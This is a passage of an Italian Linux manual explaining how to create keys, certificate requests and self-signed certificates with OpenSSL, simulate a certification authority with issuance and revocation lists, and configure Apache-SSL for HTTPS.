Prima di descrivere la configurazione di OpenSSL, viene mostrato tecnicamente il modo per richiedere un certificato, o per realizzarne un proprio senza valore. Infatti, in generale, la configurazione standard dovrebbe essere più che sufficiente per il raggiungimento di questo obiettivo. È il caso di ricordare che un certificato è un file contenente la chiave pubblica del suo titolare, firmata da un'autorità di certificazione che garantisce la sua validità e anche la correttezza degli altri dati.

### 235.2 Procedimento per ottenere un certificato

Per mettere in piedi un servizio che utilizzi i protocolli SSL/TLS, occorre predisporre dei file contenenti chiavi e certificati. Di solito, quando si installano servizi che utilizzano questi protocolli, la procedura di installazione si prende cura di predisporre automaticamente i file necessari per consentire il funzionamento, senza che le certificazioni che si ottengono abbiano alcun valore. In generale si comincia dalla creazione o dalla definizione di un file contenente dati casuali, come punto di partenza per generare una chiave privata, quindi si passa alla creazione di una richiesta di certificazione, oppure alla creazione di un certificato autofirmato, senza valore.

### 235.2.1 File contenente dati casuali

Un file casuale può essere creato in vari modi, per esempio mettendo assieme alcuni file,

```
$ cat file_a file_b file_c > file_casuale
```
magari rielaborandoli in qualche modo, oppure prelevando un po' di caratteri dal file '/dev/random':

```
$ dd if=/dev/random of=file_casuale bs=1b count=1k
```
### 235.2.2 Chiave privata

Per generare una chiave privata in chiaro, si utilizza il comando '**openssl genrsa**', in un modo simile a quello seguente, dove in particolare viene utilizzato il file 'file\_casuale' come origine di dati casuali, e si ottiene il file 'chiave\_privata.pem' di 1 024 bit:

\$ **openssl genrsa -rand file\_casuale -out chiave\_privata.pem 1024**

Eventualmente, per creare una chiave privata cifrata, basta aggiungere un'opzione a scelta tra '**-des**', '**-des3**' e '**-idea**', che stanno indicare rispettivamente gli algoritmi DES, DES-triplo e IDEA. Viene mostrato il caso in cui si utilizza l'opzione '**-des3**':

```
$ openssl genrsa -des3 -rand file_casuale (segue)
  -out chiave_privata_protetta.pem 1024[ Invio ]
```
Enter PEM passphrase: **\*\*\*\*\*\*\*\***[ *Invio* ]

Verifying password - Enter PEM pass phrase: **\*\*\*\*\*\*\*\***[ *Invio* ]

Volendo riportare la chiave privata in chiaro, si usa il comando '**openssl rsa**', in modo simile all'esempio seguente:

\$ **openssl rsa -in chiave\_privata\_protetta.pem -out chiave\_privata.pem**[ *Invio* ]

Enter PEM passphrase: **\*\*\*\*\*\*\*\***[ *Invio* ]

In modo analogo funziona l'operazione di protezione di una chiave; in pratica si aggiunge l'opzione attraverso cui si specifica il tipo di algoritmo:

#### \$ **openssl rsa -des3 -in chiave\_privata.pem -out chiave\_privata\_protetta.pem**

### 235.2.3 Richiesta di certificazione

Teoricamente, il certificato che identifica e garantisce l'identità del servizio che si gestisce, deve essere fornito da un'autorità di certificazione. In questo caso, per farlo, deve ricevere un documento intermedio, definibile come una richiesta di certificazione. La chiave pubblica che vi viene inserita si ottiene a partire dalla chiave privata, e gli altri dati necessari per il certificato che si vuole ottenere, si inseriscono in modo interattivo. È interessante vedere come avviene:

\$ **openssl req -new -key chiave\_privata.pem -out richiesta.pem**[ *Invio* ]

You are about to be asked to enter information that will be incorporated into your certificate request. What you are about to enter is what is called a Distinguished Name or a DN. There are quite a few fields but you can leave some blank For some fields there will be a default value, If you enter '.', the field will be left blank.

Country Name (2 letter code) [AU]:**IT**[ *Invio* ]

State or Province Name (full name) [Some-State]:**Italia**[ *Invio* ]

Locality Name (eg, city) []:**Tiziopoli**[ *Invio* ]

Organization Name (eg, company) [Internet Widgits Pty Ltd]:**Dinkel**[ *Invio* ]

Organizational Unit Name (eg, section) []:**.**[ *Invio* ]

Common Name (eg, YOUR name) []:**dinkel.brot.dg**[ *Invio* ]

Email address []:**tizio@dinkel.brot.dg**[ *Invio* ]

Please enter the following 'extra' attributes to be sent with your certificate request

A challenge password []:**super segretissimo**[ *Invio* ]

An optional company name []:**Dinkel**[ *Invio* ]

Le informazioni che si inviano in questo modo sono molto importanti, e il significato preciso varia a seconda del contesto per il quale si richiede la certificazione. Sarà l'autorità per la certificazione a stabilire quali informazioni servono precisamente.

Per verificare il contenuto del certificato, che nel suo formato PEM non è leggibile direttamente, si può usare il comando '**openssl req**' con l'opzione '**-text**':

#### \$ **openssl req -text -in richiesta.pem**[ *Invio* ]

```
Certificate Request:
   Data:
        Version: 0 (0x0)
        Subject: C=IT, ST=Italia, L=Tiziopoli, O=Dinkel, CN=dinkel.brot.dg...
        Subject Public Key Info:
            Public Key Algorithm: rsaEncryption
            RSA Public Key: (1024 bit)
                Modulus (1024 bit):
                    00:ce:0d:cd:08:86:fd:b5:cb:14:56:51:04:73:38:
                    15:77:39:2d:3b:10:17:06:7c:64:0d:69:14:67:cd:
                ...
                    67:f7:ef:b1:71:af:24:77:64:66:64:0f:85:a6:64:
                    16:c2:69:26:59:0a:d9:4b:8d
```

```
Exponent: 65537 (0x10001)
   Attributes:
       unstructuredName :Dinkel
       challengePassword :super segretissimo
Signature Algorithm: md5WithRSAEncryption
   8f:25:9f:68:3a:67:4c:6d:e6:eb:52:4a:ca:73:74:47:85:14:
   ca:d6:6c:6d:24:3b:6c:37:59:ec:f8:fb:0b:a9:74:d6:1c:0f:
...
   02:60:16:fd:2e:9b:09:af:11:03:82:74:16:ae:57:a7:90:f5:
   e1:25
```
### 235.2.4 Certificato fittizio

Per generare in proprio il certificato auto-firmato, in modo da attivare ugualmente il servizio anche se non si può dimostrare di essere chi si afferma di essere, si può aggiungere l'opzione '**-x509**'. Anche in questo caso vengono richieste tutte le informazioni già viste.

\$ **openssl req -new -x509 -key chiave\_privata.pem -out richiesta.pem**[ *Invio* ]

In alcuni casi può essere necessario fondere assieme la chiave privata, in chiaro, e il certificato; questo accade in particolare quando si allestisce un servente HTTP Apache-SSL. Di solito la chiave privata non può essere cifrata, perché deve essere letta da un servizio autonomo che non può interrogare un utente. Si deve ottenere una cosa simile a quella seguente:

```
-----BEGIN RSA PRIVATE KEY-----
MIICXQIBAAKBgQDzUS4vA9NPNGAhHp71jGLk9lyJ6GfFK2R+AtMmWDKWvwhVOA8l
eY13ouz6XW0ts7s91FYlSTbp0Ed5tLKHZFu8guuza3jzpqFE/wrW/eJ7/RYW0cOZ
...
+7JyXBGaA4Srn/iw9cUCQQDEr5yuQa426I6psxfvUiK+HKS2kfRBbKKHj2NYh6nv
GgMhY9NiG+SGEDfkOw9rIVifb9yXs6f4CajQTb4qVl2X
-----END RSA PRIVATE KEY-----
-----BEGIN CERTIFICATE-----
MIICMTCCAZoCAQAwDQYJKoZIhvcNAQEEBQAwYTELMAkGA1UEBhMCcXExCzAJBgNV
BAgTAnd3MQswCQYDVQQHEwJlZTELMAkGA1UEChMCcnIxCzAJBgNVBAsTAnR0MQsw
...
3kNqIB5Iun0kdDqdJYQj9G5Ca+dlRCxrPY6bVCnlD3A8+RULjyGrT6D45QtoXKx+
quIhIni++XBHqe+RyWBD70XTWvw0+zoyrHNHG96k9eLlPIgHrQ==
-----END CERTIFICATE-----
```
L'aggregazione può essere fatta a mano (attraverso '**cat**'), oppure si può utilizzare un comando unico che crea la chiave privata (di dimensione predefinita) e anche il certificato autoprodotto:

```
$ openssl req -new -x509 -nodes -out certificato.pem (segue)
  -keyout certificato.pem
```
In questo esempio è stata usata l'opzione '**-keyout**' per dirigere la chiave privata nello stesso file del certificato, e anche l'opzione '**-nodes**', per evitare la protezione della chiave che in questi casi deve essere usata in chiaro.

Come verrà mostrato anche in seguito, il file del certificato, con o senza la chiave privata acclusa, deve essere raggiungibile attraverso un nome corrispondente al suo codice di controllo, con l'aggiunta dell'estensione '.0'. Questo valore si ottiene con un comando simile a quello che si vede:

```
$ openssl x509 -hash -noout -in certificato.pem
```
Per generare un collegamento simbolico come si fa di solito, si potrebbe usare il comando seguente:

```
$ ln -s certificato.pem 'openssl x509 -hash -noout -in
certificato.pem'.0
```
# 235.3 Cenni sulla configurazione di OpenSSL

La configurazione di OpenSSL si attua normalmente attraverso il file 'openssl.cnf', che potrebbe trovarsi collocato nella directory '/etc/ssl/'. Osservandone il contenuto, si intuisce che il simbolo '**#**' serve a introdurre un commento, fino alla fine della riga relativa; inoltre si comprende che le righe vuote e quelle bianche vengono ignorate come i commenti; infine, si vede che le direttive del file sono degli assegnamenti a variabili, che se necessario si espandono con il prefisso '**\$**', e che le direttive sono raggruppate in sezioni individuabili da un titolo tra parentesi quadre.

È importante osservare che le sezioni sono organizzate in modo gerarchico, a partire dai nomi dei comandi di OpenSSL. In pratica, per il comando '**openssl req**' si prende in considerazione la sezione '**[ req ]**', che poi può a sua volta richiamare altre sottosezioni.

Dal momento che è già stato mostrato in che modo si ottiene una richiesta di certificato, attraverso il comando '**openssl req**', vale la pena di dare un'occhiata a un estratto della configurazione relativa, per comprendere un po' meglio come leggere questo file.

```
[ req ]
default bits = 1024default_keyfile = privkey.pem<br>distinguished_name = req_disting
                   distinguished_name = req_distinguished_name
attributes = req_attributes
x509_extensions = v3_ca # The extentions to add to the self signed cert
[ req_distinguished_name ]
countryName = Country Name (2 letter code)
countryName_default = AU
countryName_min = 2
countryName_max = 2
stateOrProvinceName = State or Province Name (full name)
stateOrProvinceName_default = Some-State
localityName = Locality Name (eg, city)
...
```
È importante osservare che alcune variabili vengono assegnate con il nome di una sottosezione; in questo caso si tratta in particolare di '**distinguished\_name**' a cui viene attribuita la sottosezione '**[ req\_distinguished\_name ]**', all'interno della quale vengono definite le informazioni che sono richieste in fase di costruzione del certificato.

Nelle prossime sezioni verrà mostrato come simulare la gestione di un'autorità di certificazione attraverso OpenSSL. Il file di configurazione standard dovrebbe essere neutro rispetto a questo problema, incorporando una sezione '**[ ca ]**' particolare, utile per fare delle prove:



È importante osservare che la sezione '**[ ca ]**' contiene una sola direttiva, '**default\_ca**', con la quale si specifica la sottosezione da prendere in considerazione. In questo caso, la sottosezione è denominata '**[ CA\_default ]**', e viene mostrata solo in parte. Si intende che, volendo fare le cose sul serio, è sufficiente ricopiare la sottosezione '**[ CA\_default ]**', anche più volte, attribuendogli nomi differenti, ed eventualmente modificare la direttiva '**default\_ca**' in modo da selezionare la sottosezione preferita.

Per il momento è bene osservare che con la direttiva '**dir**' viene definita una variabile, che poi viene presa in considerazione di nuovo, espandendola con l'aggiunta del prefisso '**\$**' ('**\$dir**'), nei valori da assegnare ad altre variabili. Questa variabile serve a definire la directory di partenza a partire dalla quale vanno collocati una serie di file che riguardano l'amministrazione dell'autorità di certificazione. Inizialmente, viene indicata una directory che appare volutamente improbabile, './demoCA/', proprio per fare capire che prima di lavorare sul serio, occorre pensarci bene e mettere mano alla configurazione. Comunque, per le simulazioni che si vogliono mostrare, vale la pena di creare le directory './demoCA/certs/', './demoCA/ newcerts/', './demoCA/crl/' e './demoCA/private/', o altre directory equivalenti in base alla propria configurazione effettiva.

### 235.3.1 Politica dell'autorità di certificazione

Nella sezione che descrive il funzionamento del comando '**openssl ca**', deve apparire anche l'indicazione del tipo di politica che l'autorità di certificazione intende attuare per rilasciare i certificati. Naturalmente, quello che può essere definito qui è solo qualche aspetto che riguarda la definizione del nome distintivo del titolare. Quello che segue è un altro estratto del file di configurazione in cui si vede l'assegnamento del nome di una sottosezione alla variabile '**policy**'.

policy  $=$  policy\_match



In questo caso, la sottosezione '**[ policy\_match ]**' specifica che i campi del paese, della regione, e dell'organizzazione, devono corrispondere con gli stessi dati del certificato della stessa autorità di certificazione. In pratica, questo servirebbe a limitare l'accesso all'autorità soltanto a chi appartiene alla stessa area e anche alla stessa organizzazione (ciò fa pensare a un'autorità di certificazione aziendale, competente solo nell'ambito della propria azienda). Per il resto, solo il campo CN deve essere fornito, mentre gli altri sono facoltativi.

Sotto alla sottosezione appena descritta, appare anche un'altra sottosezione simile, con il nome '**[ policy\_anything ]**', in cui verrebbe concesso quasi tutto, a parte l'obbligo di fornire il CN.

### 235.4 Simulazione dell'allestimento e del funzionamento di un'autorità di certificazione

L'utilizzo di OpenSSL per la gestione di un'autorità di certificazione richiede la conoscenza di molti dettagli sul funzionamento di questo sistema. In generale, il file di configurazione predefinito consente di ottenere delle richieste di certificati o di generare dei certificati fittizi auto-firmati. In questo gruppo di sezioni si vuole mostrare schematicamente l'uso di OpenSSL nella gestione di un'autorità di certificazione, anche con qualche esempio, ma senza senza l'intenzione di arrivare a ottenere dei certificati realistici.

### 235.4.1 Autorità di certificazione autonoma

La creazione di un'autorità di certificazione autonoma, ovvero di un'autorità principale (*root*), che non abbia ottenuto a sua volta un certificato da un'autorità di livello superiore, deve realizzare la sua chiave privata e il suo certificato auto-firmato. Diversamente, se dipendesse dalla certificazione di un'altra autorità, dovrebbe predisporre la propria richiesta, sottoporla all'autorità superiore da cui dovrebbe ottenere il certificato.

Viene mostrato nuovamente il procedimento necessario per creare la chiave privata. In questo caso si fa riferimento alla porzione di configurazione che è stata mostrata in precedenza, dove tutti i file utilizzati si articolano a partire dalla directory './demoCA/'. In particolare, si suppone che './demoCA/private/ .rand' sia un file contenente informazioni casuali:

#### **-rand ./demoCA/private/.rand**

Ecco che in questo modo si ottiene la chiave privata nel file './demoCA/private/cakey.pem', cifrata con l'algoritmo DES-triplo. Il certificato auto-firmato viene generato con il comando seguente, con il quale si ottiene il file './demoCA/cacert.pem':

#### \$ **openssl req -new -x509 -days 730 -key ./demoCA/private/cakey.pem** (segue) **-out ./demoCA/cacert.pem**

Si osservi in particolare che è stato indicato espressamente il periodo di validità del certificato, in 730 giorni, pari a due anni. La visualizzazione del contenuto del certificato si può fare con il comando seguente:

#### \$ **openssl x509 -text -in ./demoCA/cacert.pem**

Il certificato, in quanto tale, va conservato anche nella directory destinata a contenere la copia di quelli che verranno rilasciati in qualità di autorità di certificazione. Dal pezzo di configurazione mostrato in precedenza, la directory in questione è './demoCA/certs/'. Questi file devono avere un nome che inizia con il loro numero di serie, e dal momento che il numero del certificato dell'autorità stessa è il numero zero, obbligatoriamente, il file deve chiamarsi './demoCA/certs/00.pem':

#### \$ **cp ./demoCA/cacert.pem ./demoCA/certs/00.pem**

Inoltre, i file in quella directory devono essere abbinati, ognuno, a un collegamento simbolico che esprime il codice di controllo del file stesso, più l'estensione '.0':

```
$ cd ./demoCA/certs
```
#### \$ **ln -s 00.pem 'openssl x509 -hash -noout -in 00.pem'.0**

### 235.4.2 Rilascio di certificazioni

Per le operazioni di rilascio dei certificati, ovvero della firma di questi a partire dai file di richiesta relativi, occorre prendere confidenza con l'uso di alcuni file: l'indice dei certificati rilasciati e il prossimo numero di serie da utilizzare. Come è già stato spiegato in un altro capitolo, i certificati rilasciati da un'autorità di certificazione hanno un numero seriale progressivo; in base al pezzo di configurazione mostrato in precedenza, questo numero viene conservato nel file 'demoCA/serial'. Il numero in questione viene annotato secondo una notazione esadecimale, tradotta in caratteri normali, ma senza alcun prefisso. In pratica, dopo aver predisposto il certificato della stessa autorità, occorre mettere in questo file la riga seguente, conclusa da un codice di interruzione di riga finale, e nulla altro:

 $01$ 

La creazione dei certificati incrementerà automaticamente questo numero, e se non verrà specificato il file da creare, si otterrà direttamente un file corrispondente al suo numero di serie, con l'aggiunta dell'estensione consueta, collocato nella directory prevista per l'accumulo provvisorio: 'demoCA/newcerts/' nel caso della configurazione di esempio a cui si continua a fare riferimento.

La creazione di un certificato aggiorna anche il file che ne contiene l'indice, che potrebbe essere 'demoCA/ index.txt'. Inizialmente, dopo la creazione del certificato dell'autorità stessa, questo indice è semplicemente un file vuoto; con la creazione dei certificati successivi, viene aggiunta una riga per ognuno di questi, che va intesa come un record suddiviso in campi separati da un carattere di tabulazione **singolo**. Viene mostrato subito l'esempio del record relativo a un primo certificato (diviso in due righe per motivi tipografici):

V 001213190753Z 01 unknown /C=IT/ST=Italia/O=Dinkel/CN=dinkel.brot.dg/Email=tizio@dinkel.brot.dg

Nell'esempio non si vede, ma c'è un terzo campo nullo prima del valore '**01**'. I campi hanno il significato seguente:

- 1. lo stato del certificato, attraverso una lettera: «R», revocato, «E», scaduto, «V», valido;
- 2. la data di scadenza, scritta attraverso una stringa di cifre numeriche terminate da una lettera «Z» maiuscola, dove le coppie di cifre rappresentano rispettivamente: anno, mese, giorno, ore, minuti, secondi ('*AAMMGGHHMMSS***Z**');
- 3. la data di revoca del certificato, che si scrive esattamente come nel caso del secondo campo, e di solito è mancante, a indicare che il certificato è ancora valido;
- 4. il numero di serie in esadecimale;
- 5. la collocazione del certificato, e attualmente si tratta sempre della parola chiave '**unknown**';
- 6. i dati del titolare del certificato, ovvero il nome distintivo e l'indirizzo di posta elettronica di questo.

La creazione, ovvero la firma, di un certificato si ottiene con il comando '**openssl ca**', fornendo in particolare il file contenente la richiesta. Per esempio, se si vuole accettare la richiesta costituita dal file 'richiesta.pem', si potrebbe agire nel modo seguente:

#### \$ **openssl ca -in richiesta.pem**

Avendo indicato esclusivamente il nome del file che contiene la richiesta, le altre informazioni sono state prese dalla configurazione. In base a quanto previsto dall'esempio mostrato inizialmente, per la firma è stata usata la chiave contenuta nel file 'demoCA/private/cakey.pem', il file del certificato è stato creato nella directory 'demoCA/newcerts/', con un nome corrispondente al suo numero di serie e con la solita estensione '.pem', e soprattutto, è stata usata la sezione predefinita nel file di configurazione, ovvero '**[ CA\_default ]**'. Volendo dichiarare tutto in modo esplicito, lo stesso comando avrebbe dovuto essere espresso nel modo seguente:

```
$ openssl ca -name CA_default -keyfile demoCA/private/cakey.pem (segue)
   -in richiesta.pem -out demoCA/newcerts/'cat demoCA/serial'
```
Questo comando richiede alcune conferme:

```
Using configuration from /usr/lib/ssl/openssl.cnf
Check that the request matches the signature
Signature ok
The Subjects Distinguished Name is as follows
countryName :PRINTABLE:'IT'
stateOrProvinceName :PRINTABLE:'Italia'
localityName :PRINTABLE:'Tiziopoli'
organizationName :PRINTABLE:'Dinkel'
commonName :PRINTABLE:'dinkel.brot.dg'
emailAddress :IA5STRING:'tizio@dinkel.brot.dg'
Certificate is to be certified until Dec 13 19:28:38 2000 GMT (365 days)
Sign the certificate? [y/n]:y[ Invio ]
1 out of 1 certificate requests certified, commit? [y/n]:y[ Invio ]
...
Data Base Updated
```
Una volta creato un certificato in questo modo, questo va collocato nella sua posizione definitiva, che in questo caso è la directory 'demoCA/certs/', e lì va creato il solito collegamento simbolico che rappresenta il suo codice di controllo (come è già stato mostrato più volte).

### 235.4.3 Revoca dei certificati

Se si incontra la necessità di revocare dei certificati prima della loro scadenza normale, si deve pubblicare un elenco di revoca, o CRL (*Certificate Revocation List*). Questo elenco si produce con OpenSSL a cominciare dalla modifica del file contenente l'elenco dei certificati ('./demoCA/index.txt'), sostituendo la lettera «V» con la lettera «R», e inserendo la scadenza anticipata nel terzo campo. L'esempio seguente mostra il caso di due certificati che vengono revocati prima della scadenza:



Successivamente, basta usare il comando '**openssl ca**', con l'opzione '**-gencrl**':

\$ **openssl ca -gencrl -out ./demoCA/crl/crl.pem**

Con questo esempio, viene creato il file '. /demoCA/crl/crl.pem', contenente questo elenco di revoca, il cui contenuto può essere riletto con il comando seguente:

\$ **openssl crl -text -in ./demoCA/crl/crl.pem**

```
Certificate Revocation List (CRL):
       Version 1 (0x0)
        Signature Algorithm: md5WithRSAEncryption
        Issuer: /C=IT/ST=Italia/L=Treviso/O=Dinkel/CN=dinkel.brot.dg...
        Last Update: Jan 15 20:35:52 2000 GMT
       Next Update: Feb 14 20:35:52 2000 GMT
Revoked Certificates:
    Serial Number: 01
       Revocation Date: Jan 13 19:28:40 2000 GMT
    Serial Number: 02
       Revocation Date: Jan 13 19:28:40 2000 GMT
    Signature Algorithm: md5WithRSAEncryption
        32:e1:97:92:96:2f:0c:e4:df:bb:9c:82:a5:e3:5b:51:69:f5:
        51:ad:1b:b2:98:eb:35:a6:c8:7f:d9:29:1f:b2:1e:cc:da:84:
    ...
        31:27:4a:21:4c:7a:bc:85:73:cd:ff:15:9d:cb:81:b3:0b:82:
        73:50
```
### 235.4.4 Conversione nei formati

In generale, con OpenSSL si lavora con file (richieste, certificati, elenchi di revoca, ecc.) in formato PEM, che è in pratica una forma compatta dei dati, utilizzando però solo il codice ASCII a 7 bit. Ci sono situazioni in cui è necessario convertire questo formato in un altro, oppure è necessario acquisire dei dati da un formato diverso dal solito. In generale, quando si usano comandi che possono ricevere dati in ingresso, o quando devono generare dati in uscita, sempre relativi a certificati e affini, si possono usare rispettivamente le opzioni '**-inform**' e '**-outform**', seguite dalla sigla del formato (non sono disponibili sempre tutti). Vengono mostrati alcuni esempi.

#### \$ **openssl x509 -in certificato.pem -outform der -out certificato.der**

In questo modo si ottiene la conversione del certificato 'certificato.pem' nel file 'certificato.der', che risulta in formato DER (binario).

```
$ openssl crl -in crl.pem -outform der -out crl.der
```
Converte l'elenco di revoca 'crl.pem' in formato DER, nel file 'crl.der'.

### 235.5 Riferimenti

• *OpenSSL*

<http://www.openssl.org>

- *Das OpenSSL Handbuch*, DFN-PCA, 1999 <http://www.pca.dfn.de/dfnpca/certify/ssl/handbuch/>
- R. Housley, W. Ford, W. Polk, D. Solo, *RFC 2459: Internet X.509 Public Key Infrastructure – Certificate and CRL Profile* 1999

<http://www.cis.ohio-state.edu/htbin/rfc/rfc2459.html>

# Applicazioni che usano OpenSSL

Alcune versioni di applicazioni comuni che hanno a che fare con la comunicazione di dati, incorporano le funzionalità crittografiche di certificazione e crittografia SSL/TLS, in particolare quelle che utilizzano proprio le librerie OpenSSL. Si tratta normalmente di versioni parallele a quelle «standard», e restano tali a causa delle leggi USA che limitano la distribuzione di software crittografico. Se la propria distribuzione GNU/Linux non dispone dei pacchetti relativi a questi programmi, in versione SSL, si rischia di dovere provvedere da soli compilando i sorgenti, dopo che questi sono stati ottenuti da siti che si trovano al di fuori degli USA.

Per fortuna, per alcune di queste applicazioni c'è poco da aggiungere, e in questo capitolo si raccolgono le sole informazioni necessarie per poterle utilizzare.

# 236.1 Opzioni comuni

Di solito, le applicazioni che incorporano le funzionalità SSL attraverso le librerie di OpenSSL, consentono l'uso dell'opzione '**-z**', alla quale va aggiunto un argomento. La tabella 236.1 mostra sinteticamente l'uso di questa opzione aggiuntiva.



Figura 234.1. Alcune opzioni comuni ai programmi che usano le librerie di OpenSSL.

# 236.2 Certificati dei servizi

In generale, per attivare un servizio che consente l'utilizzo del protocollo SSL, occorre che questo disponga di una chiave privata e di un certificato. In particolare, il certificato dovrebbe essere ottenuto da un'autorità di certificazione, ma in mancanza di questo lo si può creare in proprio. I programmi in questione, dal momento che offrono un servizio in modo autonomo, hanno la necessità di accedere alla chiave privata, senza poter interrogare l'amministratore. Di conseguenza, tale chiave non può essere protetta, e di solito viene creato un file unico sia per la chiave privata che per il certificato.

Il file contenente il certificato e la chiave, ha solitamente un nome corrispondente a quello dell'applicazione, con l'aggiunta dell'estensione '.pem', e si colloca normalmente nella directory '/etc/ssl/certs/', o in un'altra simile. Supponendo che la directory da utilizzare sia proprio questa, si può generare in proprio il certificato dell'applicazione «prova», incorporando anche la chiave privata, nel modo seguente:

```
# cd /etc/ssl/certs
```
# **openssl req -new -x509 -nodes -out prova.pem -keyout prova.pem**

# **chmod 600 prova.pem**

# **ln -s prova.pem 'openssl x509 -noout -hash -in prova.pem'.0**

Dal momento che deve essere creata una chiave privata non protetta, altrimenti il servizio non potrebbe funzionare, il file che si genera non deve avere alcun permesso di accesso per gli utenti estranei, esattamente come si vede nell'esempio.

Di solito, la directory in cui vengono collocati i certificati di questi servizi, non dipende dalla configurazione di OpenSSL. In effetti, a parte il problema di crearli, questi vengono poi gestiti dai servizi stessi: saranno questi che eventualmente devono essere configurati per poter ritrovare i loro certificati.

## 236.3 Apache-SSL

Su Apache esistono già diversi capitoli; in particolare il capitolo 203. In questa sezione si vogliono mostrare solo alcuni particolari che riguardano Apache-SSL, ovvero quella versione che contiene le estensioni offerte da OpenSSL.

La crittografia SSL nell'ambito del protocollo HTML, viene applicata utilizzando una porta diversa da quella standard. Di solito si tratta del numero 443, a cui si abbina la definizione '**https**'. A questo proposito, il file '/etc/services' dovrebbe contenere le righe seguenti:

https 443/tcp https 443/udp

### 236.3.1 Installazione e configurazione di Apache-SSL

Quando si installa Apache-SSL occorre provvedere prima a disinstallare, o almeno disattivare, il servente Apache normale, o altro servente HTTP. Convenzionalmente, i file di configurazione di Apache-SSL non dovrebbero andare a sovrapporsi a quelli della versione normale di Apache: in condizioni normali potrebbe trattarsi della directory '/etc/apache-ssl/'.

In questa directory si trovano i file di configurazione consueti: 'access.conf', 'httpd.conf' e 'srm.conf'. Oltre a questi, deve essere creato il file contenente la chiave privata e il certificato che serve al servizio per potersi identificare nei confronti dei clienti: 'httpsd.pem', oppure 'apache.pem', o un altro nome, in base alla configurazione.

Questo file, a meno di averlo ottenuto da un'autorità di certificazione, deve essere creato in proprio. Dovrebbe essere lo stesso sistema di installazione che si occupa di crearlo; in alternativa, disponendo dei sorgenti, si ottiene con il comando '**make certificate**', oppure nel modo già visto in questo capitolo, tenendo conto che di solito Apache-SSL si aspetta di trovarlo nella stessa directory in cui si trovano gli altri file di configurazione (basta controllare il contenuto di 'httpd.conf' per determinare il nome di questo file e la sua collocazione).

Le novità della configurazione di Apache-SSL riguardano il file 'httpd.conf', e nel seguito vengono descritte brevemente solo le direttive più importanti riferite alle connessioni SSL.

ServerType standalone

Allo stato attuale, Apache-SSL può funzionare solo in modo indipendente da '**inetd**', per cui la direttiva '**ServerType standalone**' è obbligatoria.

Apache-SSL deve essere in grado di comunicare sia in chiaro che in modo cifrato. La distinzione avviene in base all'uso delle porte. In condizioni normali, la porta 80 è quella usata di consueto per le connessioni normali, mentre la porta 443 è riservata per le comunicazioni cifrate.

Port 80

Come si vede nell'esempio, viene abilitata espressamente la porta 80; in seguito, con la direttiva '**Listen**', viene esteso l'ascolto anche alla porta 443.

```
Listen 80
Listen 443
```
Con queste due direttive, viene confermato l'ascolto sulla porta 80 e si aggiunge anche la porta 443 necessaria per le comunicazioni SSL (cifrate).

```
# Set SSLVerifyClient to:
# 0 if no certicate is required
# 1 if the client may present a valid certificate
# 2 if the client must present a valid certificate
# 3 if the client may present a valid certificate but it is not required to
   have a valid CA
SSLVerifyClient 0
```
Inizialmente, a meno che si pretenda di ottenere un certificato valido dai clienti, è bene disattivare la verifica dei clienti stessi, come si vede nell'esempio.

SSLDisable

In generale conviene organizzare l'abilitazione della crittografica SSL attraverso la distinzione in domini virtuali (come verrà mostrato). Per questo, conviene disabilitare a livello globale la crittografia SSL, riservandosi poi di abilitarla nei domini virtuali preferiti.

```
SSLCACertificatePath /etc/apache-ssl
SSLCertificateFile /etc/apache-ssl/apache.pem
```
Queste due direttive servono a definire la directory contenente i file dei certificati, e il percorso assoluto del file di certificazione del servizio, che in questo caso è '/etc/apache-ssl/apache.pem'.

```
<VirtualHost localhost:443>
   SSLEnable
   DocumentRoot /home/httpd/html-ssl/
</VirtualHost>
<VirtualHost dinkel.brot.dg:443>
   SSLEnable
   DocumentRoot /home/httpd/html-ssl/
</VirtualHost>
```
